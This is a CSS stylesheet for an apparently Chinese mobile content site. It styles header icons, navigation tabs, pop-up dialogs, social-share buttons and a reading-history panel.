.messagSjr .tag{ padding:0 10px 0 10px;}
.messagSjr .tag li{display: inline-block;*zoom:1;*display:inline;vertical-align: top; font-size: 12px;height:34px;margin: 0 1px 1px 3px;}
.messagSjr .tag li a{background: #42b5ff;display: inline-block;border-radius:2px;*zoom:1;*display:inline;font-size: 12px;padding: 5px 10px;height:21px;color:#fff;line-height:21px;text-decoration: none;}
#hotTit{ display: none}
.c0{background: #42b5ff;}
.c1{background: #0096ff;}
.c2{background: #2775f7;}
.c3{background: #0096ff;}
.c4{background: #0096ff;}
.c5{background: #42b5ff;}
.header .logo{ width:170px; height:46px; float:left; overflow:hidden}
.header .logo img{ display:block}
.header .icon{ display:block; display:block; float:right; background-size: 100% 100%}
.header .icon.head{ width:19px; height: 19px;background-image:url(./images/bg_head_01.png); position:relative; z-index:1;margin: 12px 18px 0 0;}
.header .icon.head img{ border-radius:100px; width:18px; height:18px; top:1px; position:absolute; left:1px;}
.header .icon.head:hover{background-image:url(./images/bg_head_02.png);}
.header .icon.head .tip{ display:inline-block; width:14px; height:14px; background:#ff2a3e; border:2px solid #fff; border-radius:100px; position:absolute; right:-8px; top:-4px; display: none;}
.header .icon.serch{ width:23px; height: 23px; background-image:url(./images/icon_search.png); margin: 13px 13px 0 0;}
.header .icon.serch:hover{ background-image:url(./images/bg_head_04.png);}
.header .icon.setup{ width:18px; height: 13px; background-image:url(./images/bg_head_05.png);  margin: 15px 13px 0 0;}
.header .icon.setup:hover{background-image:url(./images/bg_head_06.png);}
.header .icon.share{ width:26px; height: 26px; background-image:url(./images/icon_share.png);  margin: 11px 13px 0 0;}
.header .icon.share:hover{background-image:url(./images/icon_share_blue.png);}
.header .icon.app{ width:26px; height: 26px; background-image:url(./images/icon_anzhuo.png);  margin: 11px 13px 0 0;}
.header .icon.app:hover{background-image:url(./images/icon_anzhuo_blue.png);}
.nav{  background: rgba(42,154,244,0.9); z-index:3; width:100%;}
.nav li{ text-align:center; float:left; width:20%; padding-top: 1px; font-size:16px; background:url(./images/nav_line.gif) no-repeat right center; height:33px; background-size: 1px 50%}
.nav li.a1{ width:20%}
.nav li.a2{ width:28%}
.nav li.nobor{  background:none}
.nav li:nth-child(5){ background: none}
.nav li a{ color:#ffffff; display:block; height:33px; line-height:33px;font-weight:bold;}
.nav li a.cur{background:url(./images/nav_cur.png) no-repeat center bottom; color:#0090ff; background-size:64px 4px}
.nav.noab{ position:relative}

.menuBar{ height:44px; background:#fff; position:absolute; left:0; top:0; width:100%; display:none; z-index:2}
.menuBar ul{ padding-left:10px; margin-right: 60px;}
.menuBar ul li{ text-align: center; width: 20%; float:left; line-height:44px; text-align:center; font-size:14px;}
.menuBar ul li a{ color:#000}
.menuClose{ width:31px; height:28px; border:2px solid #cbcbcb; background:url(./images/bg_serch_close.png) no-repeat center; background-size: 17px 17px border-radius:2px; float:left; margin:8px 10px 0 5px; background-color:#f5f5f5}


.pageLine{ margin-top:0px; width:100%; height:4px; overflow:hidden; overflow:hidden}
.pageLine img{ display:block; height:2px;}
.pageLine.file{ position:fixed; top:44px;}

.bottomNav{ border-bottom:1px solid #dcdcde;}
.bottomNav li{ width:33%; float:left; border-right:1px solid #dcdcde}
.bottomNav li.last{ border:none}
.record{font-size:12px; color:#5a5858; padding:18px 0; text-align:center;}
.record a{color:#299af4;}
.bottomDown{ overflow:hidden; width:100%; height:55px; background: rgba(0,0,0,0.7); position:fixed; bottom:0; }
.bottomDown .downBtn{ width:272px; float:left; display:block;}
.bottomDown .close{ width:20px; height:20px; background:url(./images/bg_app_close.png); background-size: 100%; margin:17px 17px 0 0; float:right; display:block}
.subNav{ background:#fff; border-bottom:1px solid #dcdcde; height:43px;}
.subNav li{ text-align:center; height:43px; line-height:43px; font-size:12px; border-right:1px solid #dcdcde; width:33%; float:left}
.subNav li.last{ border:none}
.subNav li a{ width: 100%; height: 43px; display: block }
.subNav li span{ text-align:center; padding: 0 0 0 20px; color:#299af4; }
.subNav li .a1{background:url(./images/icon_01.png) no-repeat left; background-size:15px 10px;}
.subNav li .a2{background:url(./images/icon_02.png) no-repeat left; background-size:11px 12px;}
.subNav li .a3{background:url(./images/icon_03.png) no-repeat left; background-size:11px 14px;}
.subNav li .a4{background:url(./images/icon_04.png) no-repeat left; background-size:13px 13px;}
.subNav li .a5{background:url(./images/icon_05.png) no-repeat left; background-size:13px 12px;}
.subNav li .a6{background:url(./images/icon_06.png) no-repeat left; background-size:13px 13px;}
.subNav li .a7{background:url(./images/icon_07.png) no-repeat left; background-size:14px 14px;}
.subNav li .a8{background:url(./images/icon_08.png) no-repeat left; background-size:14px 12px;}
.subNav li .a9{background:url(./images/icon_09.png) no-repeat left; background-size:13px 12px;}


.PubBtn{border:1px solid #0090ff; font-size:13px; color:#0090ff; display:block; border-radius:2px; text-align:center;width:75px; height:28px; line-height:28px; float:left}


/*弹层*/
.show{ position:fixed; background:rgba(0,0,0,.5); width:100%; height:100%; z-index:4; display:block; top:0; left:0; display: none}
.layer{ width:350px; height:100px; background:#fff; border-radius:2px; position:fixed; z-index:99999; font-size:14px;}
.layerIcon01{ width:47px; height:47px; background:url(./images/iconItem.png) 0 -443px; margin:45px auto 10px}
.layerIcon02{ width:47px; height:47px; background:url(./images/bg_sub.png); background-size: 47px 47px;  margin:23px auto 5px}
.layerIcon03{ width:47px; height:47px; background:url(./images/bg_his.png); background-size: 47px 47px;  margin:23px auto 5px}
.layerIcon04{ width:94px; height:94px; background:url(./images/iconItem.png) -1px -883px; margin:45px auto 10px}
.layerIcon05{ width:94px; height:94px; background:url(./images/iconItem.png) -113px -883px; margin:45px auto 10px}
.layerIcon06{ width:47px; height:47px; background:url(./images/bg_icon_sb.png);background-size: 47px 47px; margin:23px auto 5px}
.layer p{ line-height:25px; text-align:center}
.layer p.opacity{ opacity:.6}
.layer p.LinHei{ margin:18px 0 19px 0;}
.layerBtn{ width:145px; height:30px; display:block; display:block; width:76px; height:28px; background:#fff; border:1px solid #0090ff; color:#0090ff; text-align:center; margin:12px auto 0; line-height:28px; border-radius:2px;}
.layer .look{ float:left; line-height:28px; margin:1px 20px 0 38px;}
.layer .look:hover{ background:#0090ff; color:#fff}
.layer .can{  float:left; line-height:28px; border:1px solid #dcdcde; color:#343434}
.layer .can:hover{ background:#efefef}
.layerBtn:hover{display:block; color:#fff; border:2px solid #0090ff; background:#0090ff}
.layerClose{ width:20px; height:20px;background:url(./images/bg_layer_close.png); background-size: 12px 12px; margin:10px; float:right; cursor:pointer}
.layer.bg{ background: rgba(255,255,255,0.9);}
.layer .sharBar{ height:76px; line-height:76px; font-size:30px; background:#fff; border-radius:5px 5px 0 0; text-align:left; padding-left:30px;}
.layerIcon01{width:47px; height:47px; background:url(./images/bg_success.png); background-size: 47px 47px; margin:23px auto 5px}



/*分享*/
.sharWin{
    width: 350px; height: 90px; position: fixed; z-index: 9999; border-radius:2px; z-index: 20; overflow: hidden;opacity:0;-webkit-transform: scale(0);-moz-transform: scale(0)
}
.sharWin .sharClose{
    width:20px; height:28px;background:url(./images/bg_layer_close.png) no-repeat center; background-size: 12px 12px; margin:5px 10px 5px 5px; float:right; cursor:pointer
}
.sharWin .sharClose:hover{
    background:url(./images/bg_layer_close_h.png)  center no-repeat; background-size: 12px 12px;
}
.sharWin .sharBar{
    height:38px; line-height:38px; font-size:15px; background:#fff; border-radius:2px 2px 0 0; text-align:left; padding-left:15px; background: #fff;
}
.sharWin .sharBox{
    height: 222px; text-align:center; background:rgba(255,255,255,.9)}
.bds_tsina.sina{
    background:url(./images/bg_shar_sina.png); background-size: 48px 66px; background-position: 0 0!important; width: 48px; height: 66px; padding:0; margin: 20px 0 0 22px
}
.bds_qzone.zone{
    background:url(./images/bg_shar_zone.png);  background-size: 48px 66px; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 31px
}

.bds_tqq.tqq{
    background:url(./images/bg_shar_tqq.png); background-size: 48px 66px; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 22px
}
.bds_more.more{
    background:url(./images/bg_btn_more.png) !important; background-size: 48px 66px !important; background-position: 0 0!important;  width: 48px !important; height: 66px !important; padding:0 !important; margin: 20px 0 0 31px !important
}
.bds_sqq.sqq2{
    background:url(./images/bg_btn_sqq.png); background-size: 48px 66px !important; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 31px
}
.bds_weixin.weixin2{
    background:url(./images/bg_btn_weixin.png); background-size: 48px 66px !important; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 31px
}
/*====弹层打开样式=======*/
.layerz {
    -webkit-transition-duration: .3s;
    -webkit-transition-delay: .1s;
    -webkit-transition-timing-function:ease-in;
    -moz-transition-duration: .3s;
    -moz-transition-delay: .1s;
    -moz-transition-timing-function:ease-in;
    -o-transition-duration: .3s;
    -o-transition-delay: .1s;
    -o-transition-timing-function:ease-in;
    opacity: 1;transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);transition: transform .3s linear .3s;
    -webkit-transition: -webkit-transform .3s linear .3s;
    -moz-transition: -moz-transform .3s linear .3s;
    -o-transition: -o-transform .3s linear .3s;
}

.globalPadding { padding-left: 2%; padding-right: 2%; }
.img_001 img{width:100%}
.globaltop10{ margin-top:10px}
.globalbottom10{ margin-bottom:10px}
.globaltop50{ margin-top:50px}
.globalbottom50{ margin-bottom:60px}
.tbCenter,#qTcms_Pic_middle{ text-align:center}

.max-h200{height:196px; overflow:auto;}
.Drama{ padding-top:10px}


#hContent{position:absolute; top:80px;  width:100%; z-index:887; display:none;background:#fff}
#hContent .hHead{/*background:url(./images/history.gif) right 0 no-repeat;*/ padding:0px 0px 0; height:35px; line-height:35px;  display:block;}
#hContent .hHead span{float:right; padding-right:6px;font-size:14px}
#hContent a.red{ color:#ff0000}
#hContent a.green{ color:#090}
#hContent a.blue{ color:#00f; font-size:14px}
#hContent #hList{padding:0 6px 8px; background-color:#FFF; border:1px solid #CCC;  overflow:hidden;}
#hContent .hNone{line-height:60px; text-align:center; color:#666;border-top:1px solid #F0F0F0;}
#hContent .hList{ text-align:center; color:#666;border-top:1px solid #F0F0F0;}
#hContent .hListMax{ height:245px; overflow:auto;}
#hContent .hList li{text-align:left; line-height:18px; padding:6px; border-bottom:1px solid #F0F0F0;}
#hContent .hList li.over{background-color:#FFF4F0;}
#hContent .hTime{ color:#060; clear:both; display:block; padding-left:20px; padding-top:2px; margin-top:2px; color:#666; font-family:Tahoma, Geneva, sans-serif; border-top:1px dashed #F0F0F0; font-size:11px;}
#hContent .hDelete{ float:left; margin-right:6px; margin-top:1px; background:#FFF url(./images/2011_sprits.gif) 3px -847px no-repeat; display:block; overflow:hidden; border:1px solid #999; width:13px; height:13px; cursor:pointer;}
#hContent .big{font-size:14px; color:#008cff; font-weight:bold;}


.positionFooter {
	background: #f3f3f3;
	bottom: 0;
	left: 0;
	position: fixed;
	width: 100%;
	z-index: 200;
	border-top: 1px solid #ddd
}
.positionHeader {
	top: 0;
	left: 0;
	position: fixed;
	width: 100%;
	z-index: 200;
	margin-bottom:200px
	height:200px;
}
.positionHeader_dz {
	width: 100%;
	height:34px;
}

